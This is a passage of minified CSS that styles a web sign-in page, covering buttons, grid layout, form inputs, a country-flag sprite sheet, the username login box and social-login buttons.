.blk-f-width,.orko-button.orko-f-width,input.orko-button.orko-f-width{width:100%}.orko .blk-mt-4{margin-top:4px}.orko .blk-mt-8{margin-top:8px}.orko .blk-mt-12{margin-top:12px}.orko .blk-mt-20{margin-top:20px}.orko .blk-mt-28{margin-top:28px}.orko .blk-mt-44{margin-top:44px}.orko .blk-mr-4{margin-right:4px}.orko .blk-show{display:block}.orko .blk-hide{display:none}.orko .blk-reset-pad{padding:0}.orko .blk-reset-rl-pad{padding-right:0;padding-left:0}.orko .blk-grad-bar{background:-webkit-linear-gradient(left,#188fff 0,#400090 100%);background:linear-gradient(to right,#188fff 0,#400090 100%);display:block;height:4px;margin:0 -2px 30px}.orko .blk-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,.3)}.orko .txt-align-cntr{text-align:center}.orko .txt-align-right{text-align:right}.orko .clr-def{color:#26282a}.orko .clr-error{color:#f0162f}.orko .clr-grey5{color:#b9bdc5}.orko .clr-grey7{color:#878c91}.orko-button,input.orko-button{background:#ccc;background:hsla(0,0%,0%,1);border:2px solid transparent;border-radius:.25em;box-sizing:border-box;color:#fff;display:inline-block;height:42px;line-height:1;outline:0;overflow:hidden;tap-highlight-color:transparent;text-align:center;text-overflow:ellipsis;text-transform:none;vertical-align:middle;white-space:nowrap;zoom:1}.orko-button:active,.orko-button:focus,.orko-button:hover,input.orko-button:active,input.orko-button:focus,input.orko-button:hover{border-color:transparent;color:#fff}.orko-button.orko-a-width,input.orko-button.orko-a-width{width:auto}.orko-button-primary,input.orko-button-primary{background:#188fff;color:#fff}.orko-button-primary:hover,input.orko-button-primary:hover{background:#4ca9ff;border-color:#4ca9ff;color:#fff}.orko-button-primary:active,.orko-button-primary:focus,input.orko-button-primary:active,input.orko-button-primary:focus{background:#003abc;border-color:#003abc;color:#fff}.orko-button-primary-disable,.orko-button-primary-disable:active,.orko-button-primary-disable:focus,.orko-button-primary-disable:hover,input.orko-button-primary-disable,input.orko-button-primary-disable:active,input.orko-button-primary-disable:focus,input.orko-button-primary-disable:hover{background:#e2e2e6;border-color:transparent;color:#cfcfd1}.orko-button-secondary,input.orko-button-secondary{background:#fff;border-color:#188fff;color:#188fff}.orko-button-secondary:hover,input.orko-button-secondary:hover{border-color:#4ca9ff;color:#4ca9ff}.orko-button-secondary:active,.orko-button-secondary:focus,input.orko-button-secondary:active,input.orko-button-secondary:focus{border-color:#003abc;color:#003abc}.orko-button-secondary-disable,.orko-button-secondary-disable:active,.orko-button-secondary-disable:focus,.orko-button-secondary-disable:hover,input.orko-button-secondary-disable,input.orko-button-secondary-disable:active,input.orko-button-secondary-disable:focus,input.orko-button-secondary-disable:hover{background:#fff;border-color:#cfcfd1;color:#cfcfd1}.orko-button-link,input.orko-button-link{background:#fff;color:#188fff;border-color:transparent}.orko-button-link:hover,input.orko-button-link:hover{color:#4ca9ff;border-color:transparent}.orko-button-link:active,.orko-button-link:focus,input.orko-button-link:active,input.orko-button-link:focus{color:#003abc;border-color:transparent}.orko-button-link-disable,.orko-button-link-disable:active,.orko-button-link-disable:focus,.orko-button-link-disable:hover,input.orko-button-link-disable,input.orko-button-link-disable:active,input.orko-button-link-disable:focus,input.orko-button-link-disable:hover{background:#fff;border-color:transparent;color:#cfcfd1}*,:after,:before{box-sizing:border-box}.orko-container{margin:0 auto;max-width:1440px;padding:0 16px;width:100%}.orko-container:after,.orko-row:after{clear:both;content:"";display:table}[class*=orko-row]>[class*=col-] [class*=orko-row]{margin:0 -16px}[class*=col-]{float:left;width:100%;padding:0 16px}.orko-md-width,.orko-sm-width,.orko-width{width:100%}@media (min-width:1280px){[class*=col-]{float:left;width:100%;padding:16px}[class*=orko-row]>[class*=col-] [class*=orko-row]{margin:-16px -16px 0}[class*=orko-row]>[class*=col-] [class*=orko-row] [class*=col-]{margin-bottom:-16px}.col-1-12{width:8.333%}.col-2-12{width:16.667%}.col-3-12{width:25%}.col-4-12{width:33.333%}.col-5-12{width:41.667%}.col-6-12{width:50%}.col-7-12{width:58.333%}.col-8-12{width:66.667%}.col-9-12{width:75%}.col-10-12{width:83.333%}.col-11-12{width:91.667%}.col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-width{width:1280px;margin:0 auto}}@media (min-width:840px){.md-col-1-12{width:8.333%}.md-col-2-12{width:16.667%}.md-col-3-12{width:25%}.md-col-4-12{width:33.333%}.md-col-5-12{width:41.667%}.md-col-6-12{width:50%}.md-col-7-12{width:58.333%}.md-col-8-12{width:66.667%}.md-col-9-12{width:75%}.md-col-10-12{width:83.333%}.md-col-11-12{width:91.667%}.md-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-md-width{width:840px;margin:0 auto}}@media (min-width:480px){.sm-col-1-12{width:8.333%}.sm-col-2-12{width:16.667%}.sm-col-3-12{width:25%}.sm-col-4-12{width:33.333%}.sm-col-5-12{width:41.667%}.sm-col-6-12{width:50%}.sm-col-7-12{width:58.333%}.sm-col-8-12{width:66.667%}.sm-col-9-12{width:75%}.sm-col-10-12{width:83.333%}.sm-col-11-12{width:91.667%}.sm-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-sm-width{width:360px;margin:0 auto}}@media (min-width:0){.f-col-1-12{width:8.333%}.f-col-2-12{width:16.667%}.f-col-3-12{width:25%}.f-col-4-12{width:33.333%}.f-col-5-12{width:41.667%}.f-col-6-12{width:50%}.f-col-7-12{width:58.333%}.f-col-8-12{width:66.667%}.f-col-9-12{width:75%}.f-col-10-12{width:83.333%}.f-col-11-12{width:91.667%}.f-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-f-width{width:360px;margin:0 auto}}.orko input[type=email],.orko input[type=text],.orko input[type=tel],.orko input[type=url],.orko input[type=password],.orko input[type=number],.orko input[type=search],.orko select,.orko textarea{background:0 0;border:0;border-bottom:1px solid #b9bdc5;border-radius:0;font-size:1.142em;height:37px;letter-spacing:.5px;margin:4px 0;padding:16px 0 4px;vertical-align:baseline;width:100%}.orko input[type=email]:focus,.orko input[type=text]:focus,.orko input[type=tel]:focus,.orko input[type=url]:focus,.orko input[type=password]:focus,.orko input[type=number]:focus,.orko input[type=search]:focus,.orko select:focus,.orko textarea:focus{border:0;border-bottom:2px solid #188fff;height:38px}.orko input.ictrl-error{border-bottom:2px solid #f0162f}.orko .ictrl input:focus[value=""]+label,.orko .ictrl input:focus[value=""]~label,.orko .ictrl input~label,.orko .ictrl label.lbl,.orko.orko-nojs .ictrl input[value=""]+label,.orko.orko-nojs .ictrl input[value=""]~label{color:#b9bdc5;font-size:.857em;letter-spacing:.5px;overflow:hidden;pointer-events:none;position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);top:-2px;white-space:nowrap}.orko .ictrl input[value=""]+label,.orko .ictrl input[value=""]~label{font-size:1.142em;top:16px}.orko .ictrl input[type=password]:focus~span,.orko .ictrl.password input[type=text]:focus~span{color:#188fff}.orko .ictrl input[type=password]~span,.orko .ictrl.password input[type=text]~span{color:#b9bdc5;cursor:pointer;font-size:.857em;position:absolute;right:0;text-transform:uppercase;top:22px}.orko select,.orko select:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-top:10px}.orko select,.orko select option:disabled{color:#b9bdc5}.orko select option{color:#26282a}.orko .ictrl .arrow{border-width:5px;border-style:solid;border-color:#b9bdcf transparent transparent;pointer-events:none;position:absolute;right:0;top:25px}.orko .ictrl.suggestions ul{display:none;border:1px solid #188fff;border-top-width:2px;border-radius:0 0 2px 2px;position:absolute;background:#fff;top:40px;width:100%;z-index:1}.orko .ictrl.suggestions ul li{height:0;margin-bottom:1px;padding:4px 12px}.orko .ictrl.suggestions.open ul{display:block}.orko .ictrl.suggestions.open ul li{height:auto}.orko .ictrl.suggestions.open li.hover,.orko .ictrl.suggestions.open li:hover{background:#f1f1f5;cursor:pointer}.orko .ictrl.email-w-domain input[type=email]{padding-right:6.2em}.orko .ictrl.email-w-domain input[type=email]+span,.orko .ictrl.email-w-domain input[type=email]~span{color:#b9bdc5;font-size:1.142em;position:absolute;right:0;top:16px}.orko.orko-js .suggestions.phone select,.orko.orko-nojs .suggestions.phone div.flag,.orko.orko-nojs .suggestions.phone div.flag+input,.orko.orko-nojs .suggestions.phone ul{display:none}.orko .suggestions.phone ul{min-width:300px;width:auto}.orko .suggestions.phone input[type=text]{padding-left:20px}.orko .flag{background:url(https://s.yimg.com/wm/skeletor/flags-1.0.0.png) no-repeat;height:11px;position:absolute;top:24px;width:16px}.orko ul li .flag{display:inline-block;position:static}.orko .flag.ZW{background-position:0 0}.orko .flag.ZM{background-position:-16px 0}.orko .flag.ZA{background-position:0 -11px}.orko .flag.YT{background-position:-16px -11px}.orko .flag.YE{background-position:-32px 0}.orko .flag.WS{background-position:-32px -11px}.orko .flag.WF{background-position:0 -22px}.orko .flag.WALES{background-position:-16px -22px}.orko .flag.VU{background-position:-32px -22px}.orko .flag.VN{background-position:0 -33px}.orko .flag.VI{background-position:-16px -33px}.orko .flag.VG{background-position:-32px -33px}.orko .flag.VE{background-position:-48px 0}.orko .flag.VC{background-position:-48px -11px}.orko .flag.VA{background-position:-48px -22px}.orko .flag.UZ{background-position:-48px -33px}.orko .flag.UY{background-position:0 -44px}.orko .flag.UM,.orko .flag.US{background-position:-16px -44px}.orko .flag.UG{background-position:-32px -44px}.orko .flag.UA{background-position:-48px -44px}.orko .flag.TZ{background-position:-64px 0}.orko .flag.TW{background-position:-64px -11px}.orko .flag.TV{background-position:-64px -22px}.orko .flag.TT{background-position:-64px -33px}.orko .flag.TR{background-position:-64px -44px}.orko .flag.TO{background-position:0 -55px}.orko .flag.TN{background-position:-16px -55px}.orko .flag.TM{background-position:-32px -55px}.orko .flag.TL{background-position:-48px -55px}.orko .flag.TK{background-position:-64px -55px}.orko .flag.TJ{background-position:0 -66px}.orko .flag.TH{background-position:-16px -66px}.orko .flag.TG{background-position:-32px -66px}.orko .flag.TF{background-position:-48px -66px}.orko .flag.TD{background-position:-64px -66px}.orko .flag.TC{background-position:-80px 0}.orko .flag.SZ{background-position:-80px -11px}.orko .flag.SY{background-position:-80px -22px}.orko .flag.SX{background-position:-80px -33px}.orko .flag.SV{background-position:-80px -44px}.orko .flag.ST{background-position:-80px -55px}.orko .flag.SS{background-position:-80px -66px}.orko .flag.SR{background-position:0 -77px}.orko .flag.SO{background-position:-16px -77px}.orko .flag.SN{background-position:-32px -77px}.orko .flag.SM{background-position:-48px -77px}.orko .flag.SL{background-position:-64px -77px}.orko .flag.SK{background-position:-80px -77px}.orko .flag.SI{background-position:-96px 0}.orko .flag.SH{background-position:-96px -11px}.orko .flag.SG{background-position:-96px -22px}.orko .flag.SE{background-position:-96px -33px}.orko .flag.SD{background-position:-96px -44px}.orko .flag.SCOTLAND{background-position:-96px -55px}.orko .flag.SC{background-position:-96px -66px}.orko .flag.SB{background-position:-96px -77px}.orko .flag.SA{background-position:0 -88px}.orko .flag.RW{background-position:-16px -88px}.orko .flag.RU{background-position:-32px -88px}.orko .flag.RS{background-position:-48px -88px}.orko .flag.RO{background-position:-64px -88px}.orko .flag.QA{background-position:-80px -88px}.orko .flag.PY{background-position:-96px -88px}.orko .flag.PW{background-position:0 -99px}.orko .flag.PT{background-position:-16px -99px}.orko .flag.PS{background-position:-32px -99px}.orko .flag.PR{background-position:-48px -99px}.orko .flag.PN{background-position:-64px -99px}.orko .flag.PM{background-position:-80px -99px}.orko .flag.PL{background-position:-96px -99px}.orko .flag.PK{background-position:-112px 0}.orko .flag.PH{background-position:-112px -11px}.orko .flag.PG{background-position:-112px -22px}.orko .flag.PF{background-position:-112px -33px}.orko .flag.PE{background-position:-112px -44px}.orko .flag.PA{background-position:-112px -55px}.orko .flag.OM{background-position:-112px -66px}.orko .flag.NZ{background-position:-112px -77px}.orko .flag.NU{background-position:-112px -88px}.orko .flag.NR{background-position:-112px -99px}.orko .flag.BV,.orko .flag.NO,.orko .flag.SJ{background-position:0 -110px}.orko .flag.NL{background-position:-16px -110px}.orko .flag.NI{background-position:-32px -110px}.orko .flag.NG{background-position:-48px -110px}.orko .flag.NF{background-position:-64px -110px}.orko .flag.NE{background-position:-80px -110px}.orko .flag.NC{background-position:-96px -110px}.orko .flag.NA{background-position:-112px -110px}.orko .flag.MZ{background-position:-128px 0}.orko .flag.MY{background-position:-128px -11px}.orko .flag.MX{background-position:-128px -22px}.orko .flag.MW{background-position:-128px -33px}.orko .flag.MV{background-position:-128px -44px}.orko .flag.MU{background-position:-128px -55px}.orko .flag.MT{background-position:-128px -66px}.orko .flag.MS{background-position:-128px -77px}.orko .flag.MR{background-position:-128px -88px}.orko .flag.MQ{background-position:-128px -99px}.orko .flag.MP{background-position:-128px -110px}.orko .flag.MO{background-position:0 -121px}.orko .flag.MN{background-position:-16px -121px}.orko .flag.MM{background-position:-32px -121px}.orko .flag.ML{background-position:-48px -121px}.orko .flag.MK{background-position:-64px -121px}.orko .flag.MH{background-position:-80px -121px}.orko .flag.MG{background-position:-96px -121px}.orko .flag.ME{background-position:0 -132px;width:16px;height:12px}.orko .flag.MD{background-position:-112px -121px}.orko .flag.MC{background-position:-128px -121px}.orko .flag.MA{background-position:-16px -132px}.orko .flag.LY{background-position:-32px -132px}.orko .flag.LV{background-position:-48px -132px}.orko .flag.LU{background-position:-64px -132px}.orko .flag.LT{background-position:-80px -132px}.orko .flag.LS{background-position:-96px -132px}.orko .flag.LR{background-position:-112px -132px}.orko .flag.LK{background-position:-128px -132px}.orko .flag.LI{background-position:-144px 0}.orko .flag.LC{background-position:-144px -11px}.orko .flag.LB{background-position:-144px -22px}.orko .flag.LA{background-position:-144px -33px}.orko .flag.KZ{background-position:-144px -44px}.orko .flag.KY{background-position:-144px -55px}.orko .flag.KW{background-position:-144px -66px}.orko .flag.KR{background-position:-144px -77px}.orko .flag.KP{background-position:-144px -88px}.orko .flag.KN{background-position:-144px -99px}.orko .flag.KM{background-position:-144px -110px}.orko .flag.KI{background-position:-144px -121px}.orko .flag.KH{background-position:-144px -132px}.orko .flag.KG{background-position:0 -144px}.orko .flag.KE{background-position:-16px -144px}.orko .flag.JP{background-position:-32px -144px}.orko .flag.JO{background-position:-48px -144px}.orko .flag.JM{background-position:-64px -144px}.orko .flag.JE{background-position:-80px -144px}.orko .flag.IT{background-position:-96px -144px}.orko .flag.IS{background-position:-112px -144px}.orko .flag.IR{background-position:-128px -144px}.orko .flag.IQ{background-position:-144px -144px}.orko .flag.IO{background-position:-160px 0}.orko .flag.IN{background-position:-160px -11px}.orko .flag.IM{background-position:-160px -22px;width:16px;height:9px}.orko .flag.IL{background-position:-160px -31px}.orko .flag.IE{background-position:-160px -42px}.orko .flag.ID{background-position:-160px -53px}.orko .flag.HU{background-position:-160px -64px}.orko .flag.HT{background-position:-160px -75px}.orko .flag.HR{background-position:-160px -86px}.orko .flag.HN{background-position:-160px -97px}.orko .flag.HK{background-position:-160px -108px}.orko .flag.GY{background-position:-160px -119px}.orko .flag.GW{background-position:-160px -130px}.orko .flag.GU{background-position:-160px -141px}.orko .flag.GT{background-position:0 -155px}.orko .flag.GS{background-position:-16px -155px}.orko .flag.GR{background-position:-32px -155px}.orko .flag.GQ{background-position:-48px -155px}.orko .flag.GP{background-position:-64px -155px}.orko .flag.GN{background-position:-80px -155px}.orko .flag.GM{background-position:-96px -155px}.orko .flag.GL{background-position:-112px -155px}.orko .flag.GI{background-position:-128px -155px}.orko .flag.GH{background-position:-144px -155px}.orko .flag.GG{background-position:-160px -155px}.orko .flag.GE{background-position:-176px 0}.orko .flag.GD{background-position:-176px -11px}.orko .flag.GB,.orko .flag.UK{background-position:-176px -22px}.orko .flag.GA{background-position:-176px -33px}.orko .flag.BL,.orko .flag.FR,.orko .flag.GF,.orko .flag.MF,.orko .flag.RE{background-position:-176px -44px}.orko .flag.FO{background-position:-176px -55px}.orko .flag.FM{background-position:-176px -66px}.orko .flag.FK{background-position:-176px -77px}.orko .flag.FJ{background-position:-176px -88px}.orko .flag.FI{background-position:-176px -99px}.orko .flag.FAM{background-position:-176px -110px}.orko .flag.EU{background-position:-176px -121px}.orko .flag.ET{background-position:-176px -132px}.orko .flag.ES{background-position:-176px -143px}.orko .flag.ER{background-position:-176px -154px}.orko .flag.ENGLAND{background-position:0 -166px}.orko .flag.EH{background-position:-16px -166px}.orko .flag.EG{background-position:-32px -166px}.orko .flag.EE{background-position:-48px -166px}.orko .flag.EC{background-position:-64px -166px}.orko .flag.DZ{background-position:-80px -166px}.orko .flag.DO{background-position:-96px -166px}.orko .flag.DM{background-position:-112px -166px}.orko .flag.DK{background-position:-128px -166px}.orko .flag.DJ{background-position:-144px -166px}.orko .flag.DE{background-position:-160px -166px}.orko .flag.CZ{background-position:-176px -166px}.orko .flag.CY{background-position:0 -177px}.orko .flag.CX{background-position:-16px -177px}.orko .flag.CW{background-position:-32px -177px}.orko .flag.CV{background-position:-48px -177px}.orko .flag.CU{background-position:-64px -177px}.orko .flag.CS{background-position:-80px -177px}.orko .flag.CR{background-position:-96px -177px}.orko .flag.CO{background-position:-112px -177px}.orko .flag.CN{background-position:-128px -177px}.orko .flag.CM{background-position:-144px -177px}.orko .flag.CL{background-position:-160px -177px}.orko .flag.CK{background-position:-176px -177px}.orko .flag.CI{background-position:-192px 0}.orko .flag.CG{background-position:-192px -11px}.orko .flag.CF{background-position:-192px -22px}.orko .flag.CD{background-position:-192px -33px}.orko .flag.CC{background-position:-192px -44px}.orko .flag.CATALONIA{background-position:-192px -55px}.orko .flag.CA{background-position:-192px -66px}.orko .flag.BZ{background-position:-192px -77px}.orko .flag.BY{background-position:-192px -88px}.orko .flag.BW{background-position:-192px -99px}.orko .flag.BT{background-position:-192px -110px}.orko .flag.BS{background-position:-192px -121px}.orko .flag.BR{background-position:-192px -132px}.orko .flag.BQ{background-position:-192px -143px}.orko .flag.BO{background-position:-192px -154px}.orko .flag.BN{background-position:-192px -165px}.orko .flag.BM{background-position:-192px -176px}.orko .flag.BJ{background-position:0 -188px}.orko .flag.BI{background-position:-16px -188px}.orko .flag.BH{background-position:-32px -188px}.orko .flag.BG{background-position:-48px -188px}.orko .flag.BF{background-position:-64px -188px}.orko .flag.BE{background-position:-80px -188px}.orko .flag.BD{background-position:-96px -188px}.orko .flag.BB{background-position:-112px -188px}.orko .flag.BA{background-position:-128px -188px}.orko .flag.AZ{background-position:-144px -188px}.orko .flag.AX{background-position:-160px -188px}.orko .flag.AW{background-position:-176px -188px}.orko .flag.AU,.orko .flag.HM{background-position:-192px -188px}.orko .flag.AT{background-position:-208px 0}.orko .flag.AS{background-position:-208px -11px}.orko .flag.AR{background-position:-208px -22px}.orko .flag.AO{background-position:-208px -33px}.orko .flag.AN{background-position:-208px -44px}.orko .flag.AM{background-position:-208px -55px}.orko .flag.AL{background-position:-208px -66px}.orko .flag.AI{background-position:-208px -77px}.orko .flag.AG{background-position:-208px -88px}.orko .flag.AF{background-position:-208px -99px}.orko .flag.AE{background-position:-208px -110px}.orko .flag.AD{background-position:-208px -121px}.orko .flag.NP{background-position:-208px -132px;width:9px;height:11px}.orko .flag.CH{background-position:-208px -143px;width:11px;height:11px}.orko .ictrl.suggestions-carousel .list-box{border:1px solid #188fff;color:#188fff;cursor:pointer;display:none;height:30px;position:relative;top:-6px;width:100%}.orko .ictrl.suggestions-carousel.open .list-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.orko .ictrl.suggestions-carousel .arrow-box{padding:10px 12px;width:30px}.orko .ictrl.suggestions-carousel .l-arrow-box{border-right:1px solid #188fff}.orko .ictrl.suggestions-carousel .r-arrow-box{border-left:1px solid #188fff}.orko .ictrl.suggestions-carousel .arrow-box div{border-top:5px solid transparent;border-bottom:5px solid transparent}.orko .ictrl.suggestions-carousel .l-arrow{border-right:5px solid #188fff}.orko .ictrl.suggestions-carousel .r-arrow{border-left:5px solid #188fff}.orko .ictrl.suggestions-carousel .arrow-box.disabled{cursor:default}.orko .ictrl.suggestions-carousel .arrow-box.disabled .l-arrow{border-right-color:rgba(24,143,255,.5)}.orko .ictrl.suggestions-carousel .arrow-box.disabled .r-arrow{border-left-color:rgba(24,143,255,.5)}.orko .ictrl.suggestions-carousel .list{overflow:hidden;padding:5px;position:relative;width:100%}.orko .ictrl.suggestions-carousel ul{left:0;top:4px;position:absolute;white-space:nowrap;width:100%}.orko .ictrl.suggestions-carousel ul li{display:inline-block;overflow:hidden;width:100%}.hide,.info-box{display:none}.orko-link,a{color:#188fff;text-decoration:none}.orko-link:active,.orko-link:hover,a:active,a:hover{color:#003abc}.orko-txt-display{font-size:1.857em}.orko-txt-headline{font-size:1.428em}.orko-txt-header,h1{font-size:1.286em}.orko-txt-subheader,h2{font-size:1.143em}.orko-txt-caption,h3{font-size:.857em}.orko-txt-default,h4{font-size:1em}.orko-txt-micro{font-size:.714em}.error,.error-offline{color:#dd1037;font-size:.82353em}.offscreen{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.error-offline{margin:5px;padding:10px;border:1px solid #dd1037;border-radius:4px;text-align:left}.orko{letter-spacing:normal}.orko h1,.orko h2,.orko h3{margin:0}.orko-button,a.orko-button,input.orko-button{font-size:.94118em;width:100%}a.orko-button{height:auto;padding:11px}@media (max-width:550px){.one-half.column{width:50%}}html{font-size:17px}body.ios{font:-apple-system-headline;font-family:"Helvetica Neue",Helvetica,Arial;font-weight:400}body.dark-bg{background-color:#f9f9fa}.login-header{height:61px;background-color:#fff}.login-header .column{height:inherit}.zh-hant-tw .login-header img{width:90px}.login-header img{margin:14px 16px}.login-header .help{padding:21px 16px;font-size:.76471em;text-align:right}.login-body,.login-footer,.narrow .login-header{text-align:center}.partner.ftr .logo,.partner.rogers-acs .logo,.partner.sbc .logo,.partner.vz-acs .logo{width:226px}.login-footer{padding:6px 0;font-size:.58824em;position:fixed;bottom:0;background:#fff;z-index:1;width:100%}.login-footer .row{margin:0}.login-footer strong{color:#188fff}@media screen and (max-height:650px){.login-footer{border-top:1px solid rgba(73,15,118,.35);box-shadow:0 0 9px 0 rgba(73,15,118,.35)}}@media screen and (max-width:480px),screen and (max-height:480px){.resp .login-footer,.resp .login-header{display:none}}.login-body{height:100%}.login-content{margin:0 auto;max-width:1050px;min-width:320px;position:relative}.info-box,.login-box{position:absolute;top:11px}.zh-hant-tw .login-box{margin-top:10px}.login-box{box-sizing:border-box;background-color:#fff;box-shadow:0 2px 4px 0 rgba(181,181,181,.7);width:360px;right:10px;min-height:550px;z-index:1;padding:0 5px;border-top:1px solid #f1f1f5}.login-box.center{position:relative;margin:0 auto;right:auto}.zh-hant-tw .login-box .login-logo{height:65px}.login-box .login-logo{direction:ltr;margin-top:30px;height:50px}.ad-content,.ad-outer{height:100%;min-height:580px;z-index:0;top:0;position:relative;overflow:hidden}.info-box{left:0;padding:56px 410px 56px 40px;text-align:left}.info-box .title{font-weight:500}.info-box .desc,.info-box .title{font-size:1.23529em}.info-box h3,.info-box h4{margin:10px 0}.info-box ul{margin:0;padding:0 30px;list-style:circle;font-size:.82353em}.info-box ul li{display:list-item;margin:5px 0;list-style-type:disc}.ad-outer{width:100%;text-align:center}.ad-inner{margin:0 -800px}.no-js .info-box{display:block}.auto-submit,.no-js .ad-outer{display:none}body.resp{background-color:#f9f9fa}.resp .info-box{display:block}@media screen and (max-width:640px){.resp .ad-outer,.resp .info-box{display:none}.resp .login-box{position:relative;margin:0 auto;right:auto}}@media screen and (max-width:480px){body.resp{background-color:#fff}.resp .login-box:before{display:none}.resp .login-box{border-top:0;box-shadow:none;width:100%}}.login-body .country-code-dropdown{position:relative;height:40px;margin:0;font-size:.94118em}.login-body .country-code-dropdown .arrow{position:absolute;right:.85em;top:47%;border:.35em solid;border-color:#8f8f8f transparent transparent;font-size:.94118em;pointer-events:none}.login-body .country-code-dropdown select{width:100%;height:100%;padding:.25em 1em;border:1px solid #e5e5e5;border-radius:2px;box-shadow:none;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.login-body .country-code-dropdown select:focus{outline:0;border-color:#198fff}.login-body .cci-dropdown{position:relative}.login-body .cci-dropdown .selected-country-code-cont{position:absolute;display:table;height:41px;width:45px;left:0;z-index:2}.login-body .cci-dropdown .selected-country-code-cont .arrow{left:initial;right:0}.login-body .cci-dropdown .selected-country-code{position:relative;display:table-cell;vertical-align:middle}.orko .sign-in-title,.orko .sign-in-title-sub{display:block;font-weight:500;letter-spacing:normal}.login-body .cci-dropdown .phone-no{padding-left:50px}.login-body .cci-dropdown .country-dropdown-container{opacity:0;position:absolute;left:0;width:45px;z-index:2}.login-body .cci-dropdown.code-of-length-3 .country-dropdown-container,.login-body .cci-dropdown.code-of-length-3 .selected-country-code-cont{width:58px}.login-body .cci-dropdown.code-of-length-3 .phone-no{padding-left:63px}.login-body .cci-dropdown.code-of-length-2 .country-dropdown-container,.login-body .cci-dropdown.code-of-length-2 .selected-country-code-cont{width:50px}.login-body .cci-dropdown.code-of-length-2 .phone-no{padding-left:55px}.orko .sign-in-title{margin-top:30px;margin-bottom:20px;font-size:1.05882em}.orko .sign-in-title-sub{margin:0;font-size:.94118em;text-align:left}.username-challenge{max-width:300px;margin:0 auto}.username-challenge .row{margin-bottom:20px}.username-challenge .username-country-code{position:relative;margin-top:30px}.username-challenge .selected-country-code-cont{margin-top:-1px}.username-challenge input{width:100%}.username-challenge .sign-in-title-desc{margin:0;padding:0;font-size:.94118em}.username-challenge input[name=signin]{margin:30px 0}.username-challenge .greeting{margin:24px 0;text-align:center}.username-challenge .username{padding:5px;text-transform:none;font-size:1.05882em;word-wrap:break-word}.username-challenge .notyou{font-size:.76471em}.username-challenge input[name=username]{position:relative;margin:0;padding:6px 10px;height:40px;border:0;border-radius:0;border-bottom:1px solid #cfd2d5;letter-spacing:normal;font-size:.94118em;z-index:1}.username-challenge input[name=username]:focus{height:40px}.username-challenge input[name=username].field-error{border-bottom:2px solid #dd1037}.username-challenge .error{margin:10px 0;color:#dd1037;text-align:left;font-size:.70588em}.username-challenge .hide-passwd{margin:-1px 0 0;padding:0;height:1px;overflow:hidden}.username-challenge .hide-passwd input[type=password]{border:0}.username-challenge .stay-signed-in{position:relative;display:inline-block;vertical-align:middle;font-size:.76471em;color:#979797;text-align:left}.username-challenge .stay-signed-in input[type=checkbox]{display:inline;margin:0 0 0 20px;height:auto;width:18px;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.username-challenge .stay-signed-in input[type=checkbox]+label{display:inline;height:18px;font:inherit;cursor:pointer}.username-challenge .stay-signed-in input[type=checkbox]:checked+label{color:#188fff}.username-challenge .stay-signed-in input[type=checkbox]:active+label,.username-challenge .stay-signed-in input[type=checkbox]:hover+label{color:#003abc}.username-challenge .stay-signed-in input[type=checkbox]:focus+label{height:18px;border-bottom:1px dotted #188fff}.username-challenge .stay-signed-in input[type=checkbox]+label::before{background-image:url([data-uri]);background-position:-1px;position:absolute;display:inline-block;top:0;left:0;height:18px;width:18px;background-size:18px;content:' '}.username-challenge .stay-signed-in input[type=checkbox]:checked+label::before{background-image:url([data-uri]);background-position:0}.username-challenge .column.help{text-align:right;font-size:.76471em}.username-challenge .help{font-size:.82353em}.username-challenge .tsl-description{margin:20px 0;padding:0;font-size:.76471em}.username-challenge .one-flow-heading{margin:20px 0}.username-challenge .sign-in,.username-challenge .sign-up{position:absolute;margin:30px 5px;padding:0;left:0;bottom:0;right:0;font-size:.82353em}.username-challenge.oneid_link .sign-up{display:none}.username-challenge .notice{padding:15px;background:#FFFFB7;border-radius:4px;color:#26282A;text-align:left;font-size:.82353em}.username-challenge .notice h2{font-weight:700}.username-challenge .notice p{margin:0}.username-challenge .social-login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.username-challenge .social-login .icon{height:42px;cursor:pointer;background-repeat:no-repeat;background-position:center;border-radius:2px;border-color:#b9bdc5}.username-challenge .social-login .items-2{width:145px}.username-challenge .social-login .items-3{width:93.33px}.username-challenge .social-login .items-4{width:67.5px}.username-challenge .social-login .sc-google-button:active,.username-challenge .social-login .sc-google-button:focus,.username-challenge .social-login .sc-google-button:hover{border-color:#db3236}.username-challenge .social-login .sc-facebook-button:active,.username-challenge .social-login .sc-facebook-button:focus,.username-challenge .social-login .sc-facebook-button:hover{border-color:#4267b2}.username-challenge .social-login .sc-yahoo-button:active,.username-challenge .social-login .sc-yahoo-button:focus,.username-challenge .social-login .sc-yahoo-button:hover{border-color:#720e9e}.username-challenge .social-login .sc-aol-button:active,.username-challenge .social-login .sc-aol-button:focus,.username-challenge .social-login .sc-aol-button:hover{border-color:#000}.username-challenge .social-login .sc-google-button{background-size:14px;background-image:url([data-uri])}.username-challenge .social-login .sc-facebook-button{background-size:10px;background-image:url([data-uri])}.username-challenge .social-login .sc-yahoo-button{background-size:16px;background-image:url([data-uri])}.username-challenge .social-login .sc-aol-button{background-size:30px;background-image:url([data-uri])}.username-challenge .or-cont-with-desc{margin-bottom:15px;font-size:.82353em}.username-challenge .sc-button{background-color:#fff;background-repeat:no-repeat;background-position:20px;background-size:10px;color:inherit;border-color:#b9bdc5}.username-challenge .sc-button.sc-facebook-button:active,.username-challenge .sc-button.sc-facebook-button:focus,.username-challenge 